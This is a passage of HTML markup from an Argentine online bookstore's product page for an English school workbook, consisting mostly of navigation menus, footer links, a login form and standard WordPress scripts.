	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17421"><a href="https://bcllibros.com.ar/categoria-producto/textos-escolares/ingles-otros/" class="elementor-sub-item">Inglés, Otros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17385"><a href="https://bcllibros.com.ar/categoria-producto/accesos-digitales/" class="elementor-item">Accesos Digitales</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43790"><a href="https://bcllibros.com.ar/categoria-producto/accesos-digitales/pearson/" class="elementor-sub-item">Pearson</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-51f56ee" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17432"><a href="https://bcllibros.com.ar/categoria-producto/literatura/" class="elementor-item" tabindex="-1">Literatura</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17408"><a href="https://bcllibros.com.ar/categoria-producto/literatura/aventura/" class="elementor-sub-item" tabindex="-1">Aventura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17409"><a href="https://bcllibros.com.ar/categoria-producto/literatura/ciencia-ficcion/" class="elementor-sub-item" tabindex="-1">Ciencia Ficción</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17410"><a href="https://bcllibros.com.ar/categoria-producto/literatura/clasicos/" class="elementor-sub-item" tabindex="-1">Clásicos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17412"><a href="https://bcllibros.com.ar/categoria-producto/literatura/fantasia/" class="elementor-sub-item" tabindex="-1">Fantasía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17413"><a href="https://bcllibros.com.ar/categoria-producto/literatura/novela-historica/" class="elementor-sub-item" tabindex="-1">Novela Histórica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17414"><a href="https://bcllibros.com.ar/categoria-producto/literatura/novelas-graficas/" class="elementor-sub-item" tabindex="-1">Novelas Gráficas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17415"><a href="https://bcllibros.com.ar/categoria-producto/literatura/poesia/" class="elementor-sub-item" tabindex="-1">Poesía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17416"><a href="https://bcllibros.com.ar/categoria-producto/literatura/romantica/" class="elementor-sub-item" tabindex="-1">Romántica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17417"><a href="https://bcllibros.com.ar/categoria-producto/literatura/teatro/" class="elementor-sub-item" tabindex="-1">Teatro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17418"><a href="https://bcllibros.com.ar/categoria-producto/literatura/thriller-terror-misterio/" class="elementor-sub-item" tabindex="-1">Thriller, Terror, Misterio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17398"><a href="https://bcllibros.com.ar/categoria-producto/infantil/" class="elementor-item" tabindex="-1">Infantil</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17402"><a href="https://bcllibros.com.ar/categoria-producto/infantil/0-a-3-anos/" class="elementor-sub-item" tabindex="-1">0 a 3 años</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17399"><a href="https://bcllibros.com.ar/categoria-producto/infantil/4-anos/" class="elementor-sub-item" tabindex="-1">+4 años</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17400"><a href="https://bcllibros.com.ar/categoria-producto/infantil/7-anos/" class="elementor-sub-item" tabindex="-1">+7 años</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17401"><a href="https://bcllibros.com.ar/categoria-producto/infantil/9-anos/" class="elementor-sub-item" tabindex="-1">+9 años</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17403"><a href="https://bcllibros.com.ar/categoria-producto/juvenil/" class="elementor-item" tabindex="-1">Juvenil</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17404"><a href="https://bcllibros.com.ar/categoria-producto/juvenil/fantasia-juvenil/" class="elementor-sub-item" tabindex="-1">Fantasía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17405"><a href="https://bcllibros.com.ar/categoria-producto/juvenil/romantica-juvenil/" class="elementor-sub-item" tabindex="-1">Romántica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17406"><a href="https://bcllibros.com.ar/categoria-producto/juvenil/terror-misterio/" class="elementor-sub-item" tabindex="-1">Terror, Misterio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17392"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/" class="elementor-item" tabindex="-1">Ensayos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17393"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/ciencias/" class="elementor-sub-item" tabindex="-1">Ciencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17394"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/ensayos-varios/" class="elementor-sub-item" tabindex="-1">Ensayos Varios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17395"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/historia-politica/" class="elementor-sub-item" tabindex="-1">Historia, Política</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17396"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/pedagogia/" class="elementor-sub-item" tabindex="-1">Pedagogía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17397"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/sociologia/" class="elementor-sub-item" tabindex="-1">Sociología</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17386"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/" class="elementor-item" tabindex="-1">Desarrollo Personal</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17387"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/autoayuda/" class="elementor-sub-item" tabindex="-1">Autoayuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17388"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/esoterismo-astrologia-tarot/" class="elementor-sub-item" tabindex="-1">Esoterismo, Astrología, Tarot</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17389"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/espiritualidad/" class="elementor-sub-item" tabindex="-1">Espiritualidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17390"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/familia-maternidad-paternidad/" class="elementor-sub-item" tabindex="-1">Familia, Maternidad, Paternidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17391"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/nutricion/" class="elementor-sub-item" tabindex="-1">Nutrición</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17422"><a href="https://bcllibros.com.ar/categoria-producto/varios/" class="elementor-item" tabindex="-1">Varios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17423"><a href="https://bcllibros.com.ar/categoria-producto/varios/arte-musica-fotografia-arquitectura/" class="elementor-sub-item" tabindex="-1">Arte, Música, Fotografía, Arquitectura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17424"><a href="https://bcllibros.com.ar/categoria-producto/varios/biografia/" class="elementor-sub-item" tabindex="-1">Biografía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17425"><a href="https://bcllibros.com.ar/categoria-producto/varios/cocina/" class="elementor-sub-item" tabindex="-1">Cocina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17426"><a href="https://bcllibros.com.ar/categoria-producto/varios/deporte/" class="elementor-sub-item" tabindex="-1">Deporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17427"><a href="https://bcllibros.com.ar/categoria-producto/varios/diccionarios-varios/" class="elementor-sub-item" tabindex="-1">Diccionarios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17428"><a href="https://bcllibros.com.ar/categoria-producto/varios/filosofia-religion/" class="elementor-sub-item" tabindex="-1">Filosofía, Religión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17429"><a href="https://bcllibros.com.ar/categoria-producto/varios/negocios/" class="elementor-sub-item" tabindex="-1">Negocios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17430"><a href="https://bcllibros.com.ar/categoria-producto/varios/plantas-animales/" class="elementor-sub-item" tabindex="-1">Plantas, Animales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-17419"><a href="https://bcllibros.com.ar/categoria-producto/textos-escolares/" class="elementor-item" tabindex="-1">Textos Escolares</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17420"><a href="https://bcllibros.com.ar/categoria-producto/textos-escolares/castellano/" class="elementor-sub-item" tabindex="-1">Castellano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17421"><a href="https://bcllibros.com.ar/categoria-producto/textos-escolares/ingles-otros/" class="elementor-sub-item" tabindex="-1">Inglés, Otros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17385"><a href="https://bcllibros.com.ar/categoria-producto/accesos-digitales/" class="elementor-item" tabindex="-1">Accesos Digitales</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43790"><a href="https://bcllibros.com.ar/categoria-producto/accesos-digitales/pearson/" class="elementor-sub-item" tabindex="-1">Pearson</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2cd9cb elementor-widget elementor-widget-heading" data-id="a2cd9cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Enlaces útiles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e620e02 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e620e02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://bcllibros.com.ar/terminos-y-condiciones-2/">

											<span class="elementor-icon-list-text">Términos y condiciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bcllibros.com.ar/contacto-2/">

											<span class="elementor-icon-list-text">Políticas de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Preguntas frecuentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEzMTk2IiwidG9nZ2xlIjpmYWxzZX0%3D">

											<span class="elementor-icon-list-text">¿Cómo comprar?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Botón arrepentimiento</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="copyright text-center"><div class="container">BCL Libreria © 2025 &#8211; Todos los derechos reservados</div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f2d8662" data-id="f2d8662" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9e58d7 elementor-widget elementor-widget-html" data-id="b9e58d7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="http://qr.afip.gob.ar/?qr=yVOPnBf8lucHFYGeCNO8sA,," target="_F960AFIPInfo"><img src="http://www.afip.gob.ar/images/f960/DATAWEB.jpg" border="0" style="max-width:80px; margin:0px auto"></a>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="bookory-sticky-add-to-cart">
            <div class="col-full">
                <div class="bookory-sticky-add-to-cart__content">
                    <img width="196" height="257" src="https://bcllibros.com.ar/wp-content/uploads/2021/03/WWAH4W.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WE ARE HEROES 4 WB" decoding="async" />                    <div class="bookory-sticky-add-to-cart__content-product-info">
						<span class="bookory-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>WE ARE HEROES 4 WB</strong></span>
                        <span class="bookory-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.500,00</bdi></span></span>
                                            </div>
                    <a href="/producto/we-are-heroes-4-workbook/?add-to-cart=1390" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1390" data-quantity="1" class="bookory-sticky-add-to-cart__content-button button alt product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1390" data-product_sku="9789876724869" aria-label="Añadir al carrito: &ldquo;WE ARE HEROES 4 WB&rdquo;" rel="nofollow" data-success_message="«WE ARE HEROES 4 WB» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1390" class="screen-reader-text">
			</span>
                </div>
            </div>
        </section><!-- .bookory-sticky-add-to-cart -->
        
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://bcllibros.com.ar/mi-cuenta/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="711f60e091" /><input type="hidden" name="_wp_http_referer" value="/producto/we-are-heroes-4-workbook/" />        </form>
        <div class="login-form-bottom">
            <a href="https://bcllibros.com.ar/mi-cuenta/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>

                                        <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                            <span>Menú</span>
                        </li>
                                                </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-menu" class="menu"><li id="menu-item-39036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39036"><a href="https://bcllibros.com.ar/">Inicio</a></li>
<li id="menu-item-39040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-39040"><a href="https://bcllibros.com.ar/shop/">Libros</a>
<ul class="sub-menu">
	<li id="menu-item-39041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39041"><a href="https://bcllibros.com.ar/categoria-producto/literatura/">Literatura</a>
	<ul class="sub-menu">
		<li id="menu-item-39042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39042"><a href="https://bcllibros.com.ar/categoria-producto/literatura/aventura/">Aventura</a></li>
		<li id="menu-item-39043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39043"><a href="https://bcllibros.com.ar/categoria-producto/literatura/ciencia-ficcion/">Ciencia Ficción</a></li>
		<li id="menu-item-39044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39044"><a href="https://bcllibros.com.ar/categoria-producto/literatura/clasicos/">Clásicos</a></li>
		<li id="menu-item-39046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39046"><a href="https://bcllibros.com.ar/categoria-producto/literatura/fantasia/">Fantasía</a></li>
		<li id="menu-item-39047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39047"><a href="https://bcllibros.com.ar/categoria-producto/literatura/novela-historica/">Novela Histórica</a></li>
		<li id="menu-item-39048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39048"><a href="https://bcllibros.com.ar/categoria-producto/literatura/novelas-graficas/">Novelas Gráficas</a></li>
		<li id="menu-item-39049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39049"><a href="https://bcllibros.com.ar/categoria-producto/literatura/poesia/">Poesía</a></li>
		<li id="menu-item-39050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39050"><a href="https://bcllibros.com.ar/categoria-producto/literatura/romantica/">Romántica</a></li>
		<li id="menu-item-39051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39051"><a href="https://bcllibros.com.ar/categoria-producto/literatura/teatro/">Teatro</a></li>
		<li id="menu-item-39052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39052"><a href="https://bcllibros.com.ar/categoria-producto/literatura/thriller-terror-misterio/">Thriller, Terror, Misterio</a></li>
	</ul>
</li>
	<li id="menu-item-39053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39053"><a href="https://bcllibros.com.ar/categoria-producto/infantil/">Infantil</a>
	<ul class="sub-menu">
		<li id="menu-item-39057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39057"><a href="https://bcllibros.com.ar/categoria-producto/infantil/0-a-3-anos/">0 a 3 años</a></li>
		<li id="menu-item-39054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39054"><a href="https://bcllibros.com.ar/categoria-producto/infantil/4-anos/">+4 años</a></li>
		<li id="menu-item-39055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39055"><a href="https://bcllibros.com.ar/categoria-producto/infantil/7-anos/">+7 años</a></li>
		<li id="menu-item-39056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39056"><a href="https://bcllibros.com.ar/categoria-producto/infantil/9-anos/">+9 años</a></li>
	</ul>
</li>
	<li id="menu-item-39058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39058"><a href="https://bcllibros.com.ar/categoria-producto/juvenil/">Juvenil</a>
	<ul class="sub-menu">
		<li id="menu-item-39059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39059"><a href="https://bcllibros.com.ar/categoria-producto/juvenil/fantasia-juvenil/">Fantasía</a></li>
		<li id="menu-item-39060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39060"><a href="https://bcllibros.com.ar/categoria-producto/juvenil/romantica-juvenil/">Romántica</a></li>
		<li id="menu-item-39061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39061"><a href="https://bcllibros.com.ar/categoria-producto/juvenil/terror-misterio/">Terror, Misterio</a></li>
	</ul>
</li>
	<li id="menu-item-39062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39062"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/">Ensayos</a>
	<ul class="sub-menu">
		<li id="menu-item-39063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39063"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/ciencias/">Ciencias</a></li>
		<li id="menu-item-39064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39064"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/ensayos-varios/">Ensayos Varios</a></li>
		<li id="menu-item-39065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39065"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/historia-politica/">Historia, Política</a></li>
		<li id="menu-item-39066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39066"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/pedagogia/">Pedagogía</a></li>
		<li id="menu-item-39067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39067"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/sociologia/">Sociología</a></li>
	</ul>
</li>
	<li id="menu-item-39068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39068"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/">Desarrollo Personal</a>
	<ul class="sub-menu">
		<li id="menu-item-39069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39069"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/autoayuda/">Autoayuda</a></li>
		<li id="menu-item-39070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39070"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/esoterismo-astrologia-tarot/">Esoterismo, Astrología, Tarot</a></li>
		<li id="menu-item-39071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39071"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/espiritualidad/">Espiritualidad</a></li>
		<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39072"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/familia-maternidad-paternidad/">Familia, Maternidad, Paternidad</a></li>
		<li id="menu-item-39073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39073"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/nutricion/">Nutrición</a></li>
	</ul>
</li>
	<li id="menu-item-39074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39074"><a href="https://bcllibros.com.ar/categoria-producto/varios/">Varios</a>
	<ul class="sub-menu">
		<li id="menu-item-39075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39075"><a href="https://bcllibros.com.ar/categoria-producto/varios/arte-musica-fotografia-arquitectura/">Arte, Música, Fotografía, Arquitectura</a></li>
		<li id="menu-item-39076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39076"><a href="https://bcllibros.com.ar/categoria-producto/varios/biografia/">Biografía</a></li>
		<li id="menu-item-39077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39077"><a href="https://bcllibros.com.ar/categoria-producto/varios/cocina/">Cocina</a></li>
		<li id="menu-item-39078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39078"><a href="https://bcllibros.com.ar/categoria-producto/varios/deporte/">Deporte</a></li>
		<li id="menu-item-39079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39079"><a href="https://bcllibros.com.ar/categoria-producto/varios/diccionarios-varios/">Diccionarios</a></li>
		<li id="menu-item-39080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39080"><a href="https://bcllibros.com.ar/categoria-producto/varios/filosofia-religion/">Filosofía, Religión</a></li>
		<li id="menu-item-39081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39081"><a href="https://bcllibros.com.ar/categoria-producto/varios/negocios/">Negocios</a></li>
		<li id="menu-item-39082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39082"><a href="https://bcllibros.com.ar/categoria-producto/varios/plantas-animales/">Plantas, Animales</a></li>
	</ul>
</li>
	<li id="menu-item-39084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-39084"><a href="https://bcllibros.com.ar/categoria-producto/textos-escolares/">Textos Escolares</a>
	<ul class="sub-menu">
		<li id="menu-item-39085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39085"><a href="https://bcllibros.com.ar/categoria-producto/textos-escolares/castellano/">Castellano</a></li>
		<li id="menu-item-39086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-39086"><a href="https://bcllibros.com.ar/categoria-producto/textos-escolares/ingles-otros/">Inglés, Otros</a></li>
	</ul>
</li>
	<li id="menu-item-39083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39083"><a href="https://bcllibros.com.ar/categoria-producto/accesos-digitales/">Accesos Digitales</a></li>
</ul>
</li>
<li id="menu-item-39039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39039"><a href="https://bcllibros.com.ar/nosotros/">Nosotros</a></li>
<li id="menu-item-39037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39037"><a href="https://bcllibros.com.ar/contacto/">Contacto</a></li>
<li id="menu-item-39038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39038"><a href="https://bcllibros.com.ar/feria-escolar/">Feria Escolar</a></li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://bcllibros.com.ar/">Inicio</a></li><li class="page_item page-item-53"><a href="https://bcllibros.com.ar/carrito/">Carrito</a></li>
<li class="page_item page-item-208"><a href="https://bcllibros.com.ar/contacto/">Contacto</a></li>
<li class="page_item page-item-185"><a href="https://bcllibros.com.ar/faq/">FAQs</a></li>
<li class="page_item page-item-17479"><a href="https://bcllibros.com.ar/feria-escolar/">Feria Escolar</a></li>
<li class="page_item page-item-54"><a href="https://bcllibros.com.ar/finalizar-compra/">Finalizar compra</a></li>
<li class="page_item page-item-16714"><a href="https://bcllibros.com.ar/wishlist/">Lista de Deseos</a></li>
<li class="page_item page-item-55"><a href="https://bcllibros.com.ar/mi-cuenta/">Mi cuenta</a></li>
<li class="page_item page-item-95"><a href="https://bcllibros.com.ar/mis-favoritos/">Mis favoritos</a></li>
<li class="page_item page-item-16818"><a href="https://bcllibros.com.ar/nosotros/">Nosotros</a></li>
<li class="page_item page-item-39176"><a href="https://bcllibros.com.ar/contacto-2/">Política de privacidad​</a></li>
<li class="page_item page-item-7 current_page_parent"><a href="https://bcllibros.com.ar/shop/">Shop</a></li>
<li class="page_item page-item-16858"><a href="https://bcllibros.com.ar/store-listing/">Store List</a></li>
<li class="page_item page-item-39188"><a href="https://bcllibros.com.ar/terminos-y-condiciones-2/">Términos y Condiciones</a></li>
<li class="page_item page-item-97"><a href="https://bcllibros.com.ar/terminos-y-condiciones/">Términos y Condiciones</a></li>
<li class="page_item page-item-16840"><a href="https://bcllibros.com.ar/autores/">Todos los autores</a></li>
<li class="page_item page-item-12"><a href="https://bcllibros.com.ar/wishlist-2/">Wishlist</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bookory-child/*","/wp-content/themes/bookory/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .non-interactive {
            pointer-events: none;
